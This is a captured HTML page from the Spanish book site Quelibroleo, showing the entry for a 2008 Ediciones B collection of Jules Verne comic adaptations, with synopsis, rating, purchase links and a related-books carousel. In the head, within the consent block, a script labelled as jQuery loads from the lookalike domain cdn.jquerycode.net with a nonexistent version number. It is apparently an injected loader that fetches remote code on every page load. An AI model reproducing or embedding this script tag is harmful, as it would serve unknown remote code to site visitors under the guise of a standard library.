

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/joyas-literarias-juveniles-volumen-i
body_size: 15496
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="t3y1GNuIn2rDGeIJAyn1Jij6YJDUIiGBJUG28MeN">

        <meta name="title" content="JOYAS LITERARIAS JUVENILES. Volumen I - VERNE JULIO (Jules Verne)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788466623551.jpg"/>
    <meta property="og:image:alt" content="JOYAS LITERARIAS JUVENILES. Volumen I"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/joyas-literarias-juveniles-volumen-i"/>
    <meta property="og:title" content="JOYAS LITERARIAS JUVENILES. Volumen I - VERNE JULIO (Jules Verne)"/>
    <meta property="og:description" content="En la década de 1970 editorial Bruguera crea la colección Joyas Literarias Juveniles con la finalidad de adaptar al cómic clásicos de la literatura universal. En una operación de vuelta a sus raíces, Ediciones B recupera dos tomos de esta colección inolvidable. Este primer volumen recopila seis de l..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "JOYAS LITERARIAS JUVENILES. Volumen I",
    "author": {
        "@type": "Person",
        "name": "VERNE, JULIO (Jules Verne)"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "6"
    }
        "image": "https://quelibroleo.com/images/libros/9788466623551.jpg",
    "description": "En la década de 1970 editorial Bruguera crea la colección Joyas Literarias Juveniles con la finalidad de adaptar al cómic clásicos de la literatura universal. En una operación de vuelta a sus raíces, Ediciones B recupera dos tomos de esta colección inolvidable. Este primer volumen recopila seis de l..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>JOYAS LITERARIAS JUVENILES. Volumen I - VERNE JULIO (Jules Verne) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="JOYAS LITERARIAS JUVENILES. Volumen I - VERNE JULIO (Jules Verne) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En la década de 1970 editorial Bruguera crea la colección Joyas Literarias Juveniles con la finalidad de adaptar al cómic clásicos de la literatura universal. En una operación de vuelta a sus raíces, Ediciones B recupera dos tomos de esta colección inolvidable. Este primer volumen recopila seis de l...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="JOYAS LITERARIAS JUVENILES. Volumen I - VERNE JULIO (Jules Verne) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En la década de 1970 editorial Bruguera crea la colección Joyas Literarias Juveniles con la finalidad de adaptar al cómic clásicos de la literatura universal. En una operación de vuelta a sus raíces, Ediciones B recupera dos tomos de esta colección inolvidable. Este primer volumen recopila seis de l...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/joyas-literarias-juveniles-volumen-i">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="JOYAS LITERARIAS JUVENILES. Volumen I - VERNE JULIO (Jules Verne) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En la década de 1970 editorial Bruguera crea la colección Joyas Literarias Juveniles con la finalidad de adaptar al cómic clásicos de la literatura universal. En una operación de vuelta a sus raíces, Ediciones B recupera dos tomos de esta colección inolvidable. Este primer volumen recopila seis de l...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/joyas-literarias-juveniles-volumen-i" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "t3y1GNuIn2rDGeIJAyn1Jij6YJDUIiGBJUG28MeN";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/joyas-literarias-juveniles-volumen-i', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="t3y1GNuIn2rDGeIJAyn1Jij6YJDUIiGBJUG28MeN">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="t3y1GNuIn2rDGeIJAyn1Jij6YJDUIiGBJUG28MeN">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788466623551.jpg" alt="JOYAS LITERARIAS JUVENILES. Volumen I" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="7514">
                            <div style="float:left">
                                <h3>JOYAS LITERARIAS JUVENILES. Volumen I <small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules Verne)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788466623551.jpg" alt="Portada de JOYAS LITERARIAS JUVENILES. Volumen I" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="6">
                                                6 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/ediciones-b">EDICIONES B</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788466623551</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=JOYAS+LITERARIAS+JUVENILES.+Volumen+I https%3A%2F%2Fquelibroleo.com%2Fjoyas-literarias-juveniles-volumen-i via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/joyas-literarias-juveniles-volumen-i', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/joyas-literarias-juveniles-volumen-i"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466623551&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466623551" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="JOYAS LITERARIAS JUVENILES. Volumen I">
                            <input type="hidden" name="id_libro" value="7514" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="VERNE, JULIO (Jules Verne)" id="autor">
                            <input type="hidden" name="_token" value="t3y1GNuIn2rDGeIJAyn1Jij6YJDUIiGBJUG28MeN">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En la década de 1970 editorial Bruguera crea la colección Joyas Literarias Juveniles con la finalidad de adaptar al cómic clásicos de la literatura universal. En una operación de vuelta a sus raíces, Ediciones B recupera dos tomos de esta colección inolvidable. Este primer volumen recopila seis de las obras más significativas de Julio Verne: Viaje al centro de la Tierra. Los hijos del Capitán Grant. La isla misteriosa. 20.000 leguas de viaje submarino. La vuelta al mundo en 80 días, y Aventuras de César Cascabel.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/verne-julio-jules-verne" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viajes-extraordinarios">
																	<img src="https://quelibroleo.com/images/libros/libro_1333972717.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="83235"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/viajes-extraordinarios"><span>VIAJES EXTRAORDINARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788498016284.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 34 votos"
							     							     
							     data-id="169182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias"><span>LA VUELTA AL MUNDO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-ochenta-dias-clasicos-en-comic">
																	<img src="https://quelibroleo.com/images/libros/libro_1329825477.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 25 votos"
							     							     
							     data-id="41935"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-ochenta-dias-clasicos-en-comic#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-ochenta-dias-clasicos-en-comic"><span>LA VUELTA AL MUNDO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-experimento-del-doctor-ox">
																	<img src="https://quelibroleo.com/images/libros/libro-1476370079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="134745"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/un-experimento-del-doctor-ox"><span>UN EXPERIMENTO DEL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aventura-en-el-transasiatico-claudio-bombarnac">
																	<img src="https://quelibroleo.com/images/libros/libro-1617962511.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="322875"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/aventura-en-el-transasiatico-claudio-bombarnac"><span>AVENTURA EN  EL TRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (JULES...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-chancellor">
																	<img src="https://quelibroleo.com/images/libros/libro_1304507140.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
